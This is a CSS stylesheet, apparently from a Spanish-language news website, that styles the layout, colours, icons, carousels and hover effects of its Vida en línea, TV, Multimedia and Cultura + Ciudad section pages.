/*#cat-vida-en-linea .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-vida-en-linea .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-vida-en-linea .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-vida-en-linea .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section article div div { border-top: none; padding-top: 0;}


/* Sidebar // Multimedia (Vida)*/
#cat-vida-en-linea .single-sidebar section.multimedia-vida { background-color: #ebf2eb!important; padding-bottom: 15px;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida h2.titulo-seccion {}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 a { color: #4A4A4A;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure { margin-bottom: 15px; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#cat-vida-en-linea .tercera-columna section.mercados { background-color: #EBF2EB !important;}





/* · · · · · · · · · · · · · · · ·:: PORTADA :: TV ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#tv div.bloque-principal {}
#tv div.bloque-principal section {}
#tv div.bloque-principal section div.conjunto {}
#tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#tv div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#tv div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#tv div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
/*Icono botón Play - Noticias destacadas*/
#tv div.bloque-principal section.noticias-recientes article figure { margin-bottom: 10px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { font-size: 30px; text-decoration:none;}

#tv div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#tv div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#tv div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block; padding-bottom: 5px;}
#tv div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#tv div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#tv div.bloque-principal .segunda-columna section article img { padding: 0;}
#tv div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#tv div.bloque-principal .segunda-columna section article h3 {}
#tv div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 15px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: block;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#tv div.bloque-principal div.franja-videos { margin: 30px 0;}
#tv div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#tv div.bloque-principal div.franja-videos h3 { color: #8173A6; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#tv div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block;  padding: 0 0 5px;}
#tv div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#tv div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#tv div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#tv div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#tv div.bloque-principal div.franja-videos article figure a { display: block;}
#tv div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#tv div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play*/
#tv div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#tv div.bloque-principal div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#tv div.bloque-principal div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#tv div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#tv .tercera-columna section { float: left; padding: 0 0 20px;}
#tv .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#tv .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#tv .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#tv .tercera-columna section.tv { background-color: #EDEAF4!important;}
#tv .tercera-columna section.deportes { background-color: #F7EDED!important;}
#tv .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#tv .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#tv .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#tv .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#tv .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#tv .tercera-columna section article div div { border-top: none; padding-top: 0;}
#tv .tercera-columna section.opinion {}
#tv .tercera-columna section.opinion figure { padding: 0;}
#tv .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#tv figure a img { margin-bottom: 0; padding: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


#tv.single-sidebar section { float: left; }
#tv .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#tv .single-sidebar section.opinion article div h3 a, #tv .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#tv .single-sidebar section.opinion, #tv .single-sidebar section.columnas, #tv .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: MULTIMEDIA ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-multimedia div.bloque-principal {}
#cat-multimedia div.bloque-principal section {}
#cat-multimedia div.bloque-principal section div.conjunto {}
#cat-multimedia div.bloque-principal section div.conjunto h2 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px;}
#cat-multimedia div.bloque-principal section div.conjunto h2 span { border-bottom: 5px solid #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-multimedia div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure { margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure img { margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-multimedia div.bloque-principal .segunda-columna section article { border-top: none; margin-bottom: 20px; padding: 10px 0 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article img { margin-bottom: 0; padding: 0; /*width: 100%;*/}
#cat-multimedia div.bloque-principal .segunda-columna figure.btn-play-article a:before { height: 110px; line-height: 110px;}
#cat-multimedia div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 {}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#cat-multimedia div.bloque-principal div.franja-videos { margin: 30px 0;}
#cat-multimedia div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos h3 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block;  padding: 0 0 5px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#cat-multimedia div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play - Se genera de manera automatica en cualquier carrusel*/
#cat-multimedia div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 ; height: 75%; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Microfono*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before { bottom: 5%; color:#fff; content:"\f130"; font-family: 'FontAwesome'; font-size: 2.5em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Camara*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 5%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#cat-multimedia div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-multimedia .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-multimedia .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-multimedia .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-multimedia .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-multimedia .tercera-columna section.cat-multimedia { background-color: #EDEAF4!important;}
#cat-multimedia .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-multimedia .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
#cat-multimedia .tercera-columna section.cat-multimedia article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-multimedia .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-multimedia .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section article div div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section.opinion {}
#cat-multimedia .tercera-columna section.opinion figure { padding: 0;}
#cat-multimedia .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#cat-multimedia figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

#cat-multimedia .tercera-columna section.tv { background-color: #EDEAF4 !important;}







/* · · · · · · · · · · · · · · · ·:: PORTADA :: Cultura + Ciudad ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cultura div.bloque-principal {}
#cultura div.bloque-principal section {}
#cultura div.bloque-principal section div {}
#cultura div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cultura div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cultura div.bloque-principal section div.conjunto div.segunda-columna {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cultura div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}


#cultura div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cultura div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cultura div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cultura div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cultura div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cultura div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cultura div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cultura div.bloque-principal .segunda-columna section article h3 {}
#cultura div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cultura div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cultura .tercera-columna section { float: left; padding: 0 0 20px;}
#cultura .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cultura .single-sidebar section { float: left; }
#cultura .single-sidebar section.opinion, #cultura .single-sidebar section.columnas, #cultura .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#cultura .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#cultura .single-sidebar section.opinion article div h3 a, #cultura .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#cultura .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cultura .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cultura .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cultura .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cultura .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cultura .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cultura .tercera-columna section.critica-portada-cultura { background-color: #efe0d8!important;}
#cultura .tercera-columna section.critica-portada-cultura h2.titulo-seccion.critica-cultura a { background-color: #AE603A!important;}
#cultura .tercera-columna section.opinion-portada-cultura { background-color: #f5e1d8!important;}
#cultura .tercera-columna section.opinion-portada-cultura h2.titulo-seccion.opinion-cultura a { background-color: #CD6E40!important;}
#cultura .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cultura .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cultura .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cultura .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cultura figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Carrusel Principal*/
#cultura div.bloque-principal div.carrusel-principal { padding: 0;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes { position: relative;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure {}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure img { }
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}

/*Sin Carrusel Principal :: Solo la foto y el figcaption*/
#cultura div.bloque-principal div.entrada-principal {}
#cultura div.bloque-principal div.entrada-principal div { position: relative;}
#cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 30px;}
#cultura div.bloque-principal div.entrada-principal div figure img { width: 100%;} /*940px X 428px esa es la proporcion*/
#cultura div.bloque-principal div.entrada-principal div figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 30px; color: #fff; left: 30px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
/*Nuevo estilo titulo*/
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo { max-width: 120px; padding-right: 0;}
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo img { float: left; max-width: 100px;}
#cultura div.bloque-principal div.entrada-principal h2 a { color: #000; font-family: 'Droid Serif', serif; font-size: 30px; font-weight: 700; line-height: normal;}

/*Titulos Cultura*/
#cultura div.bloque-principal div h3 { color: #E07C4B; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cultura div.bloque-principal div h3 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block;  padding: 0 0 5px;}
#cultura div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Noticias relacionadas*/
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: none; margin-bottom: 0;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section { margin-bottom: 0px;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div {}

/*Audiovisuales*/
#cultura div.bloque-principal div.audiovisuales { margin-bottom: 30px;}
#cultura div.bloque-principal div.audiovisuales figure { position: relative;}
#cultura div.bloque-principal div.audiovisuales figure img { width: 100%;}
#cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
